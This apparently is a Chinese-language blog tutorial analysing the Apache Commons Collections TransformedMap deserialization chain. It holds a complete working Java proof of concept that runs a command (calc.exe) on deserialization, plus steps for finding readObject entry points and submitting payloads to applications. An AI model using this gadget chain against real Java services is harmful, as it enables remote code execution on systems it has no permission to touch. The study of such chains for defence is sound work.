Apache Common-collection 反序列化利用链解析--TransformedMap链

# Apache Common-collection 反序列化利用链解析

TransformedMap链

参考Java反序列化漏洞分析 - ssooking - 博客园 (cnblogs.com)

poc

package com.company;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InvokerTransformer;

import org.apache.commons.collections.map.TransformedMap;

import java.io.*;

import java.lang.reflect.Constructor;

import java.util.HashMap;

import java.util.Map;

public class PocTest {

public static void main(String[] args) throws Exception{

Transformer[] transformers_exec = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),

new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),

new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"})

};

Transformer chain = new ChainedTransformer(transformers_exec);

HashMap innerMap = new HashMap();

innerMap.put("value","asdf");

Map outerMap = TransformedMap.decorate(innerMap,null,chain);

// 通过反射机制实例化AnnotationInvocationHandler

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);

cons.setAccessible(true);

Object ins = cons.newInstance(java.lang.annotation.Target.class,outerMap);

// 序列化

ByteArrayOutputStream baos = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(baos);

oos.writeObject(ins);

oos.flush();

oos.close();

// 本地模拟反序列化

ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());

ObjectInputStream ois = new ObjectInputStream(bais);

Object obj = (Object) ois.readObject();

}

}



利用链原理分析



首先我们来看Transformer类。其中transform方法可以看作将一个对象转换为另一个对象。



我们看看有哪些方法实现了Transformer接口。ctrl+H查找一下

我们一个个步入看一下。



首先先来看InvokerTransformer.

这个类还实现了Serializable接口,说明其能够进行序列化。



再来看一下 ConstantTransformer类,构造函数接受参数,没什么特别的。



再来看一下ChainedTransformer

通过InvokerTransformer, ConstantTransformer,ChainedTransformer这三个类我们可以推出一条基础的利用链。

我们来看看poc前半部分,注释为ChainedTransformer调用transform方法的结果

Transformer[] transformers_exec = new Transformer[]{

new ConstantTransformer(Runtime.class),//第一次transform,输入为Runtime.class,返回结果为Runtime.class

new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),//第二次transform,输入为Runtime.class,返回为Method对象getRuntime。

new InvokerTransformer("invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),//第三次transform,输入为Method对象getRuntime,返回是Runtime runtime = Runtime.getRuntime();

new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"})

};//最后一次transform,即runtime.exec("calc.exe"),弹出计算器

Transformer chain = new ChainedTransformer(transformers_exec);//将数组转换成链



这里之前有疑惑,为什么需要调用invoke方法。将这行注释掉之后,会发现报错。

才发现getMethod返回的对象是Method对象,不能直接调用exec,才需要invoke。这里后续需要去仔细查看一下method.invoke方法。





接下来会碰到TransformedMap这个类,调用decorate这个函数,会调用这个构造函数,将参数保存到对象中。

Map类 --> TransformedMap

Map类是存储键值对的数据结构。 Apache Commons Collections中实现了TransformedMap ,该类可以在一个元素被添加/删除/或是被修改时(即key或value:集合中的数据存储形式即是一个索引对应一个值,就像身份证与人的关系那样),会调用transform方法自动进行特定的修饰变换,具体的变换逻辑由Transformer类定义。也就是说,TransformedMap类中的数据发生改变时,可以自动对进行一些特殊的变换,比如在数据被修改时,把它改回来; 或者在数据改变时,进行一些我们提前设定好的操作。

至于会进行怎样的操作或变换,这是由我们提前设定的,这个叫做transform。

接着分析poc

HashMap innerMap = new HashMap();

innerMap.put("value","asdf");

Map outerMap = TransformedMap.decorate(innerMap,null,chain);//这里创建了Map对象,并将序列化链保存到了outerMap的valueTransformer中,当value被更改时,便会触发TransformedMap的transformValue方法从而触发chain的transform方法,完成代码执行。



到了这一步,我们需要调用map的SetValue函数,才能触发transform。那么反序列化中readobject如何调用这个函数呢?



看看sun.reflect.annotation.AnnotationInvocationHandler。

这个类的构造函数正好接受了一个Map对象。

再看看readobject方法

看看poc,接下来就是传入含有恶意代码的map,实例化AnnotationInvocationHandler类。并对其进行序列化,反序列化。

// 通过反射机制实例化AnnotationInvocationHandler

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor cons = clazz.getDeclaredConstructor(Class.class,Map.class);//获取参数为class和map的构造函数

cons.setAccessible(true);//取消安全访问机制,可以使用private函数

Object ins = cons.newInstance(java.lang.annotation.Target.class,outerMap);//使用构造函数

// 序列化

ByteArrayOutputStream baos = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(baos);

oos.writeObject(ins);

oos.flush();

oos.close();

// 本地模拟反序列化

ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());

ObjectInputStream ois = new ObjectInputStream(bais);

Object obj = (Object) ois.readObject();

总结一下,本条链的思路:

首先本质是使用反射来实现方法的执行,即InvokerTransformer类。然后由于runtime.exec()方法只使用一次InvokerTransformer无法完成调用,便考虑配合ConstantTransformer与ChainedTransformer构造方法执行链。完成方法执行链的构造后,我们需要想办法触发这条链。此时便找到了TransformedMap,当修改TransformedMap对象的映射内容时,会自动调用transform方法。将chain保存到TransformedMap对象的Value中。最后,思考如何使用readobject调用setvalue方法改变value值,发现AnnotationInvocationHandler正好符合要求。便将其作为对象,TransformedMap对象作为参数进行实例化。而后进行序列化,反序列化即可。

反序列化时的调用流程: readobject() --> setValue() --> transform() 调用方法执行链实现代码

漏洞利用

1.漏洞触发场景 在java编写的web应用与web服务器间java通常会发送大量的序列化对象例如以下场景:

1)HTTP请求中的参数,cookies以及Parameters。

2)RMI协议,被广泛使用的RMI协议完全基于序列化

3)JMX 同样用于处理序列化对象

4)自定义协议 用来接收与发送原始的java对象

2. 漏洞挖掘

(1)确定反序列化输入点

首先应找出readObject方法调用,在找到之后进行下一步的注入操作。一般可以通过以下方法进行查找:

1)源码审计:寻找可以利用的“靶点”,即确定调用反序列化函数readObject的调用地点。

2)对该应用进行网络行为抓包,寻找序列化数据,如wireshark,tcpdump等 注: java序列化的数据一般会以标记(ac ed 00 05)开头,base64编码后的特征为rO0AB。

(2)再考察应用的Class Path中是否包含Apache Commons Collections库

(3)生成反序列化的payload

(4)提交我们的payload数据